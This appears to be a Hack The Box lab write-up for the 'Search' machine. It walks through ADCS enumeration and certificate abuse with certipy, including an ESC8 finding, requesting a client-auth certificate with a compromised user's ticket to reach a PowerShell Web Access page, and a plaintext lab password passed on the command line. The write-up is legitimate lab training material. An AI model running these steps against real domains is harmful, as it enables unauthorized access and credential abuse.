Assessment
Up until this point, it’s been quite prevalent that the target system or domain controller, research.search.htb, is hosting ADCS (Active Directory Certificate Service) due to the following evidential findings;
- the speculation was initially made due to the exposure on one of the msrpc endpoints via the ms-icpr protocol
- 2 additional relevant web endpoints have been identified at certsrv and certenroll on both ports
80and443/certsrv- Primary web enrollment interface for users and computers.
- Offers a user-friendly web GUI for requesting and managing certificates issued by the Certificate Authority (CA).
- Locked behind basic HTTP authentication by default
- could be overridden for better security measure
/certenroll- Backend endpoint handling certificate enrollment operations.
- Manages the actual enrollment process, including submitting certificate requests and retrieving issued certificates.
- Interacts with the Certificate Authority (CA) for the issuance, renewal, and revocation of certificates.
- Stores and retrieves certificate-related data during the enrollment process.
- Operates behind the scenes, handling the technical aspects of certificate lifecycle management.
- In essence, users interact with
/certsrvdirectly, while/certenrollplays a crucial role in the operational aspects of the certificate issuance and management workflow.
- Presence of the
//research.search.htb/CertEnrollSMB share- contains 4 files that appear to be relevant to certificate
- downloaded to Kali for further analysis
CertEnroll Share
┌──(kali㉿kali)-[~/…/labs/search/smb/CertEnroll]
└─$ ll
total 24K
4.0K drwxr-xr-x 2 kali kali 4.0K Feb 1 16:03 .
4.0K drwxr-xr-x 4 kali kali 4.0K Jan 30 19:05 ..
4.0K -rwxr-xr-x 1 kali kali 931 Jan 30 16:30 search-RESEARCH-CA.crl
4.0K -rwxr-xr-x 1 kali kali 735 Jan 30 16:30 search-RESEARCH-CA+.crl
4.0K -rwxr-xr-x 1 kali kali 883 Jan 30 16:30 Research.search.htb_search-RESEARCH-CA.crt
4.0K -rwxr-xr-x 1 kali kali 330 Jan 30 16:30 nsrev_search-RESEARCH-CA.aspThe certenroll SMB share is a share commonly used for certificate enrollment and retrieval by Certificate Services. It’s also automatically generated and managed by the Certificate Enrollment Web Service in a Windows environment running Active Directory Certificate Services (ADCS). When a client or device needs to request a digital certificate from a Windows Certificate Authority (CA), it may use the certenroll share to submit the enrollment request and retrieve the issued certificate.
It typically contains issued certificates, Certificate Revocation Lists (CRLs), Request Files, Configuration Files, and Permissions and Security Settings
- nsrev_search-RESEARCH-CA.asp:
- appears to be an ASP (Active Server Pages) script related to revocation status checking.
- could be used by clients to query the revocation status of certificates issued by the
search-RESEARCH-CA.
- Research.search.htb_search-RESEARCH-CA.crt:
- likely a public key certificate for
search-RESEARCH-CAsearch-RESEARCH-CAappears to be the CA(Certificate Authority)
- could be used by clients to verify the authenticity of certificates issued by the
search-RESEARCH-CAand establish a secure communication channel.
- likely a public key certificate for
- search-RESEARCH-CA.crl and search-RESEARCH-CA+.crl:
- These are Certificate Revocation Lists (
CRLs) associated withsearch-RESEARCH-CA - CRLs contain a list of certificates that have been revoked before their expiration date.
- Clients can download and check these CRLs to ensure the current revocation status of certificates issued by
search-RESEARCH-CA - The
search-RESEARCH-CA+.crlfile might represent a delta CRL, which is a more compact version of the full CRL, containing only the changes since the last full CRL publication
- These are Certificate Revocation Lists (
nsrev_search-RESEARCH-CA.asp
┌──(kali㉿kali)-[~/…/labs/search/smb/CertEnroll]
└─$ cat nsrev_search-RESEARCH-CA.asp
<%
Response.ContentType = "application/x-netscape-revocation"
serialnumber = Request.QueryString
set Admin = Server.CreateObject("CertificateAuthority.Admin")
stat = Admin.IsValidCertificate("Research.search.htb\search-RESEARCH-CA", serialnumber)
if stat = 3 then Response.Write("0") else Response.Write("1") end if
%>The contents of the nsrev_search-RESEARCH-CA.asp file reveal that it is an ASP(Active Server Pages) script, designed to respond to revocation status queries using the Netscape CRL format. Clients can make HTTP requests with a certificate serial number as a query parameter, and the script will respond with 0 for revoked or 1 for valid. This is a common mechanism for performing certificate revocation checks in web applications.
Research.search.htb_search-RESEARCH-CA.crt
┌──(kali㉿kali)-[~/…/labs/search/smb/CertEnroll]
└─$ openssl x509 -in Research.search.htb_search-RESEARCH-CA.crt -text -noout
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
74:f7:a8:a4:d3:3e:04:b3:41:88:9d:ac:6a:fe:87:03
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Validity
Not Before: Apr 7 07:19:29 2020 GMT
Not After : Apr 7 07:29:29 2040 GMT
Subject: DC = htb, DC = search, CN = search-RESEARCH-CA
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (2048 bit)
Modulus:
00:b3:29:cc:56:92:12:87:c4:89:7d:b5:57:f4:f1:
76:51:c3:8d:f1:ca:bb:20:63:4d:fa:01:4e:9f:a4:
97:22:29:1f:6f:d8:26:41:65:ad:15:56:ce:cf:4a:
e7:af:31:84:98:ca:c3:64:ff:1b:6e:a0:69:da:26:
79:5a:a3:0b:bb:c1:52:94:f1:22:5c:fc:4d:ad:b4:
b0:0f:14:0c:f9:0b:5e:83:db:7a:8e:66:1e:7a:d9:
9d:a2:9f:9e:a9:3e:29:c2:d8:6e:6b:0f:44:fa:0e:
67:d8:21:c4:bd:1f:62:1d:ac:ca:ca:f1:56:92:09:
21:34:bc:16:d9:51:bd:b2:67:cd:fa:84:f4:dd:2c:
8c:e4:66:87:9f:d9:c8:de:71:c2:71:cd:fb:ce:ed:
50:3e:75:a1:3a:e8:73:ca:86:92:f8:0f:a7:38:15:
ca:b5:97:ca:b7:a8:e0:2b:0c:48:67:d1:12:31:b6:
68:10:9f:2a:e9:cb:8a:b8:74:88:c7:47:80:21:db:
9a:02:e8:90:e1:05:f1:1e:97:b1:92:be:ad:a3:23:
0b:b0:48:0c:ee:2a:34:b8:ab:c7:24:3e:dc:ae:57:
0e:ca:41:b9:d2:49:1c:55:fc:01:63:96:a8:7a:97:
f4:25:d8:35:e2:4d:20:aa:e9:e7:ed:d9:50:07:a6:
66:bd
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Key Usage:
Digital Signature, Certificate Sign, CRL Sign
X509v3 Basic Constraints: critical
CA:TRUE
X509v3 Subject Key Identifier:
6A:91:AD:7B:28:6F:B5:48:A6:5B:38:CE:BC:62:AA:5F:E7:57:EC:50
1.3.6.1.4.1.311.21.1:
...
Signature Algorithm: sha256WithRSAEncryption
Signature Value:
aa:86:94:15:1b:f3:93:ab:aa:37:44:50:fd:c0:e2:66:94:05:
ac:f8:79:b7:76:7b:16:93:61:54:3c:ee:66:6c:9c:0c:91:3e:
d0:7c:5f:bf:62:2b:8b:f6:fd:0c:d6:39:30:c8:20:c2:f5:dd:
ea:dd:b4:31:a5:b6:5d:e2:c2:11:9b:72:13:41:0b:a4:96:08:
8d:9e:5c:df:e3:55:5e:c3:7f:89:88:06:00:d0:8d:db:ee:5b:
7c:3b:1c:6c:32:4a:91:e3:af:4b:68:37:a4:fa:b3:41:da:75:
79:e0:e6:75:00:2c:7a:f4:23:f0:8c:ab:c0:06:9d:20:d3:ec:
0a:59:e6:24:52:8b:e7:7d:86:de:53:89:4d:45:46:f8:2e:e1:
2c:bc:df:55:07:28:b5:ca:ec:30:76:a3:48:14:e9:98:a1:6d:
1b:7f:3d:fb:9c:a3:1b:7d:56:79:7a:62:f1:d4:6d:34:c1:23:
2c:2b:2a:9c:d9:49:78:41:b2:30:85:94:55:32:f1:d5:a7:c3:
8d:d3:cf:a8:1d:27:0a:51:b4:1f:62:88:6f:95:4f:f2:8b:16:
a1:ad:ad:bf:e0:f2:21:ab:f4:09:f1:b9:14:67:ee:1d:63:c9:
99:e9:7a:4d:2d:62:58:a5:9b:c2:dd:43:21:8d:c3:44:a6:2f:
b0:1e:ca:62This is indeed the public key(Certificate) of the CA object; search-RESEARCH-CA
search-RESEARCH-CA.crl
┌──(kali㉿kali)-[~/…/labs/search/smb/CertEnroll]
└─$ openssl crl -in search-RESEARCH-CA.crl -text -noout
certificate revocation list (crl):
Version 2 (0x1)
signature algorithm: sha256WithRSAEncryption
issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
last update: Jan 30 08:58:09 2024 GMT
next update: Feb 6 21:18:09 2024 GMT
crl extensions:
x509v3 authority key identifier:
6a:91:AD:7B:28:6F:B5:48:A6:5B:38:CE:BC:62:AA:5F:E7:57:EC:50
1.3.6.1.4.1.311.21.1:
...
x509v3 crl number:
82
1.3.6.1.4.1.311.21.4:
240206090809Z .
x509v3 freshest crl:
full name:
uri:ldap:///CN=search-RESEARCH-CA,CN=Research,CN=CDP,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=search,DC=htb?deltaRevocationList?base?objectClass=cRLDistributionPoint
1.3.6.1.4.1.311.21.14:
0..0...........ldap:///CN=search-RESEARCH-CA,CN=Research,CN=CDP,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=search,DC=htb?certificateRevocationList?base?objectClass=cRLDistributionPoint
No Revoked Certificates.
signature algorithm: sha256WithRSAEncryption
signature value:
70:3e:eb:bb:e0:3d:2b:26:cf:7f:af:84:7b:27:bd:81:b6:9a:
74:1d:ee:b9:2e:9e:34:73:b7:b2:78:72:c5:b8:a6:1c:22:be:
2c:01:e1:15:69:bd:0c:99:61:9d:3e:88:14:f7:95:33:34:00:
14:8d:e2:b7:a3:69:7f:6d:2d:b6:28:a0:e3:0e:0d:d3:77:04:
0f:84:c7:53:06:8c:ed:21:99:fe:e7:40:04:2a:b5:36:03:e1:
c7:ec:6b:98:8a:31:47:96:d9:0c:17:b0:7b:1e:c1:90:f4:85:
5e:dc:ac:2a:6b:a2:9e:d0:4d:7e:1f:18:29:2a:3e:2b:42:46:
13:56:be:28:12:d1:eb:b3:da:08:1d:67:ef:21:a8:ad:d5:7e:
0a:8e:51:8a:a5:53:93:a5:0a:1e:19:b2:52:b6:04:a0:a5:eb:
a5:22:f3:76:cb:50:24:0e:89:1f:29:05:b1:8d:a6:07:6c:81:
c8:dd:73:2b:d1:dd:b8:e9:9a:a1:a8:94:74:b3:95:d3:6f:17:
34:e4:d2:a9:10:47:66:a4:b3:69:5c:69:25:13:ad:0c:08:c8:
6f:33:06:79:ce:46:a1:19:69:ac:52:bf:fe:c9:d8:ba:6d:17:
d2:71:79:b6:19:fc:e7:6d:20:7b:fe:f7:0e:8d:16:66:1e:c9:
ed:57:59:00search-RESEARCH-CA+.crl
┌──(kali㉿kali)-[~/…/labs/search/smb/CertEnroll]
└─$ openssl crl -in search-RESEARCH-CA+.crl -text -noout
Certificate Revocation List (CRL):
Version 2 (0x1)
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Last Update: Jan 30 08:58:09 2024 GMT
Next Update: Jan 31 21:18:09 2024 GMT
CRL extensions:
X509v3 Authority Key Identifier:
6A:91:AD:7B:28:6F:B5:48:A6:5B:38:CE:BC:62:AA:5F:E7:57:EC:50
1.3.6.1.4.1.311.21.1:
...
X509v3 CRL Number:
82
1.3.6.1.4.1.311.21.4:
240131090809Z .
X509v3 Delta CRL Indicator: critical
81
1.3.6.1.4.1.311.21.14:
0..0...........ldap:///CN=search-RESEARCH-CA,CN=Research,CN=CDP,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=search,DC=htb?deltaRevocationList?base?objectClass=cRLDistributionPoint
No Revoked Certificates.
Signature Algorithm: sha256WithRSAEncryption
Signature Value:
71:13:e3:29:6a:6a:e1:3b:47:20:78:da:79:6f:4a:37:f5:97:
66:4a:c8:4e:92:79:72:b9:de:e8:fc:db:e8:6a:d5:50:11:32:
77:2b:ee:b0:75:ff:5c:2e:b8:33:94:47:06:0e:25:7b:31:0e:
89:7a:48:ae:39:e2:c3:c2:d3:6d:30:f7:1c:5d:fd:e6:d4:ec:
66:de:6f:67:f9:8e:32:27:11:74:01:d6:4a:c6:b2:ee:8b:02:
b1:72:8c:5a:61:09:3a:46:c0:8a:6c:99:c5:91:52:b9:48:69:
65:e9:74:98:95:4c:7c:76:c2:52:62:6b:ca:60:30:69:e0:24:
69:ee:90:b0:f5:ac:27:15:46:c7:d1:89:d9:91:f3:cd:a3:93:
ec:11:98:59:9c:5d:90:ae:40:30:64:e3:d2:c2:3f:57:05:5b:
4e:69:43:79:17:80:b7:c4:65:11:6d:86:54:4f:d8:5b:8d:b5:
05:c6:d7:f7:e6:fe:ae:ce:bf:ce:32:b2:16:9b:2f:1a:6e:f1:
85:30:c0:f7:6f:d9:ef:a8:2f:20:62:6d:31:8e:60:d7:c8:fd:
80:df:d5:6e:ba:10:b3:19:92:59:51:9a:78:11:3d:f5:2a:61:
60:63:4b:e3:0a:ad:37:9e:f9:74:cc:bc:fd:8d:78:90:9d:df:
60:b0:e3:e0ADCS
Now that I have compromised a valid domain credential, I can attempt to directly enumerate the ADCS
CA
┌──(kali㉿kali)-[~/archive/htb/labs/search]
└─$ KRB5CCNAME=hope.sharp@research.search.htb.ccache certipy find -vulnerable -target research.search.htb -k -no-pass -dns-tcp -ns $IP -dc-ip $IP -stdout
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'search-RESEARCH-CA' via CSRA
[!] Got error while trying to get CA configuration for 'search-RESEARCH-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'search-RESEARCH-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'search-RESEARCH-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : search-RESEARCH-CA
DNS Name : Research.search.htb
Certificate Subject : CN=search-RESEARCH-CA, DC=search, DC=htb
Certificate Serial Number : 74F7A8A4D33E04B341889DAC6AFE8703
Certificate Validity Start : 2020-04-07 07:19:29+00:00
Certificate Validity End : 2040-04-07 07:29:29+00:00
Web Enrollment : Enabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEARCH.HTB\Administrators
Access Rights
ManageCa : SEARCH.HTB\Administrators
SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
ManageCertificates : SEARCH.HTB\Administrators
SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
Enroll : SEARCH.HTB\Authenticated Users
[!] Vulnerabilities
ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue
Certificate Templates : [!] Could not find any certificate templatesEnumerating the target domain for ADCS reveals that the CA is vulnerable to the ESC8 attack, which is a chain attack combining NTLM Relay to ADCS HTTP Endpoints. Unfortunately, certipy was unable to find suitable certificate templates out of those enabled 13 templates for the current security context. Therefore, despite of the fact that the vulnerability(ESC8) itself is present, exploiting it is not possible
Templates
┌──(kali㉿kali)-[~/archive/htb/labs/search]
└─$ KRB5CCNAME=hope.sharp@research.search.htb.ccache certipy find -enabled -target research.search.htb -k -no-pass -dns-tcp -ns $IP -dc-ip $IP -stdout
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'search-RESEARCH-CA' via CSRA
[!] got error while trying to get ca configuration for 'search-research-ca' via csra: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'search-RESEARCH-CA' via RRP
[*] Got CA configuration for 'search-RESEARCH-CA'
[*] enumeration output:
[...REDACTED...]
Certificate Templates
0
template name : ITSecOps
display name : ITSecOps
certificate authorities : search-RESEARCH-CA
enabled : True
client authentication : True
enrollment agent : False
any purpose : False
enrollee supplies subject : False
certificate name flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
enrollment flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
extended key usage : Client Authentication
requires manager approval : False
requires key archival : False
authorized signatures required : 0
validity period : 10 years
renewal period : 6 weeks
minimum rsa key length : 2048
Permissions
Enrollment Permissions
enrollment rights : SEARCH.HTB\ITSec
SEARCH.HTB\Domain Admins
SEARCH.HTB\Domain Users
SEARCH.HTB\Enterprise Admins
Object Control Permissions
owner : SEARCH.HTB\Administrator
write owner principals : SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
SEARCH.HTB\Administrator
write dacl principals : SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
SEARCH.HTB\Administrator
write property principals : SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
SEARCH.HTB\Administrator
1
template name : WebServers
display name : Web Servers
certificate authorities : search-RESEARCH-CA
enabled : True
client authentication : False
enrollment agent : False
any purpose : False
enrollee supplies subject : True
certificate name flag : EnrolleeSuppliesSubject
private key flag : UseLegacyProvider
extended key usage : Server Authentication
requires manager approval : False
requires key archival : False
authorized signatures required : 0
validity period : 10 years
renewal period : 6 weeks
minimum rsa key length : 2048
Permissions
Enrollment Permissions
enrollment rights : SEARCH.HTB\Administrator
SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
Object Control Permissions
owner : SEARCH.HTB\Administrator
write owner principals : SEARCH.HTB\Administrator
SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
write dacl principals : SEARCH.HTB\Administrator
SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
write property principals : SEARCH.HTB\Administrator
SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
6
template name : WebServer
display name : Web Server
certificate authorities : search-RESEARCH-CA
enabled : True
client authentication : False
enrollment agent : False
any purpose : False
enrollee supplies subject : True
certificate name flag : EnrolleeSuppliesSubject
extended key usage : Server Authentication
requires manager approval : False
requires key archival : False
authorized signatures required : 0
validity period : 2 years
renewal period : 6 weeks
minimum rsa key length : 2048
Permissions
Enrollment Permissions
enrollment rights : SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
Object Control Permissions
owner : SEARCH.HTB\Enterprise Admins
write owner principals : SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
write dacl principals : SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
write property principals : SEARCH.HTB\Domain Admins
SEARCH.HTB\Enterprise Admins
[...REDACTED...]Omitting the CA and a few default certificate templates, 3 certificate templates came to my attention
- While the
WebServertemplate appears default, theWebServerstemplate isn’t- the
webserverstemplate is also uniquely configured with the privatekeyflags attribute set toUseLegacyProvider - both
webserverandwebserverstemplates are used for server authentication - Nonetheless, both
WebServerandWebServerstemplates cannot be used as Enrollment Rights is granted to admins only
- the
- The
ITSecOpstemplate is a none default template- This template can be used by any valid domain user, which includes the current user,
hope.sharp - the
itsecopstemplate is used for client authentication
- This template can be used by any valid domain user, which includes the current user,
Since the ITSecOps template is accessible by anyone in the Domain Users group, I will attempt to request one
ITSecOps
┌──(kali㉿kali)-[~/…/htb/labs/search/ADCS]
└─$ KRB5CCNAME=../hope.sharp@research.search.htb.ccache certipy req -ca search-RESEARCH-CA -template ITSecOps -target research.search.htb -k -no-pass -ns $IP -dc-ip $IP -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Domain retrieved from CCache: SEARCH.HTB
[+] Username retrieved from CCache: hope.sharp
[+] Trying to resolve 'research.search.htb' at '10.10.11.129'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Using Kerberos Cache: ../hope.sharp@research.search.htb.ccache
[+] Using TGT from cache
[+] Username retrieved from CCache: hope.sharp
[+] Getting TGS for 'host/research.search.htb'
[+] Got TGS for 'host/research.search.htb'
[+] Trying to connect to endpoint: ncacn_np:10.10.11.129[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.129[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 75
[*] Got certificate with UPN 'Hope.Sharp@search.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'hope.sharp.pfx'Given the enumeration result earlier shows that the ITSecOps template is accessible by any valid domain user, I can request for a certificate using the TGT of the compromised hope.sharp user.
The result is the valid PFX certificate that can be used for Client Authentication as enumerated above earlier. Much like a key to a locked door, a valid PFX certificate can be used to access services that are otherwise inaccessible
PFX Certificate with Client Authentication
 in an enterprise environment, pfx certificates (or pem) with the client authentication in the EKU attribute are almost exclusively distributed to end-users for the following use cases;
in an enterprise environment, pfx certificates (or pem) with the client authentication in the EKU attribute are almost exclusively distributed to end-users for the following use cases;
- VPN Authentication
- PFX certificates with Client Authentication EKU are commonly used to authenticate clients connecting to virtual private networks (VPNs), ensuring secure and authorized access.
- Secure Email Communication
- End-users utilize PFX certificates for digitally signing and encrypting emails, adding an extra layer of security to sensitive communications.
- Web Application Access
- PFX certificates enable users to authenticate themselves when accessing secure web applications or portals, providing a robust mechanism for user verification
- Client Authentication in HTTPS
- Websites that require strong client authentication, beyond traditional usernames and passwords, leverage PFX certificates to enhance security during the HTTPS handshake.
- Remote Desktop Services
- PFX certificates play a vital role in authenticating users accessing remote desktop services, ensuring that only authorized individuals can connect to remote servers.
- Secure Document Signing
- PFX certificates are utilized for digitally signing documents, ensuring the integrity and authenticity of the content.
Considering pretty much all the services have been reviewed and enumerated up until this point, possible use cases narrows down even further just to Web Application Access and Client Authentication in HTTPS
Additionally, considering the extensive presence of certificates for web server(WebServer, WebServers), it would be reasonable to further investigate the possible use case
Client Authentication for Web Application Access over TLS
 Earlier, I have located an interesting web endpoint that behaved very strange without giving out much information
The
Earlier, I have located an interesting web endpoint that behaved very strange without giving out much information
The /staff endpoint over TLS did not even respond to request if the request is made through a proxy (Burp Suite)
and it only returned 403
It could be that this /staff endpoint over TLS is only accessible with a valid certificate
If that is the case as theorized above, the generated certificate can be imported into the browser

 Upon selecting the generated certificate, the browser (chromium) prompts for a password
This is expected as PFX files are almost always password-protected. The browser knows this.
However, the PFX file was generated by directly requesting the CA after authenticating against the KDC with a valid domain credential
Therefore, it is not password-protected and I can just press “enter” to discard the prompt
Upon selecting the generated certificate, the browser (chromium) prompts for a password
This is expected as PFX files are almost always password-protected. The browser knows this.
However, the PFX file was generated by directly requesting the CA after authenticating against the KDC with a valid domain credential
Therefore, it is not password-protected and I can just press “enter” to discard the prompt
 As shown above, the the generated certificate or PFX file of the
As shown above, the the generated certificate or PFX file of the hope.sharp user has been successfully imported into the browser.
 Upon refreshing the
Upon refreshing the /staff endpoint over TLS, the browser prompts to select a certificate
The speculation was indeed valid and correct. The /staff endpoint checks for a valid certificate
PSWA
 upon clicking the ok button, i am redirected to
upon clicking the ok button, i am redirected to /staff/en-us/logon.aspx endpoint, where pswa(powershell web access) is present. This is a pretty decent configuration without exposing the WinRM service over 5985 or 5986
 However, It would appear that the
However, It would appear that the hope.sharp user doesn’t have the WinRM access
Although the service is ported over and accessible via the web, access control is likely done through group membership to Remote Management Users.
Therefore, I would need a valid credential of a user with a group membership to the Remote Management Users group
curl
┌──(kali㉿kali)-[~/…/htb/labs/search/ADCS]
└─$ curl -ik --cert hope.sharp.pfx --cert-type p12 https://research.search.htb/staff
HTTP/1.1 301 Moved Permanently
Content-Type: text/html; charset=UTF-8
Location: https://research.search.htb/staff/
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Fri, 02 Feb 2024 02:16:00 GMT
Content-Length: 157PoC can be made with curl with the --cert flags and the --cert-type flag set to p12, which is PFX in the original Netscape version
Firefox Failure
 Importing the generated certificate to Firefox failed as it does not accept empty password
Importing the generated certificate to Firefox failed as it does not accept empty password
Web Enrollment Fail
┌──(kali㉿kali)-[~/…/htb/labs/search/ADCS]
└─$ certipy req -u hope.sharp@search.htb -p 'IsolationIsKey?' -ca search-RESEARCH-CA -template ITSecOps -target research.search.htb -dns-tcp -ns $IP -dc-ip $IP -debug -web
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'research.search.htb' at '10.10.11.129'
[+] Generating RSA key
[*] Checking for Web Enrollment on 'http://10.10.11.129:80'
[!] Failed to authenticate to Web Enrollment at 'http://10.10.11.129:80'
[*] Trying to connect to Web Enrollment interface 'https://10.10.11.129:443'
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is being made to host '10.10.11.129'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is being made to host '10.10.11.129'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is being made to host '10.10.11.129'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
[!] Failed to authenticate to Web Enrollment at 'https://10.10.11.129:443'
[-] Failed to request certificateAttempting to request for a certificate via the web enrollment endpoint fails.
This is rather strange, given the CA has the web enrollment feature enabled, and both /certsrv and /certenroll endpoints have been verified to be present and accessible via both port 80 and 443
One possible theory is that it could be just this particular template, ITSecOps, is not “allowed” for web enrollment
Failed ESC8
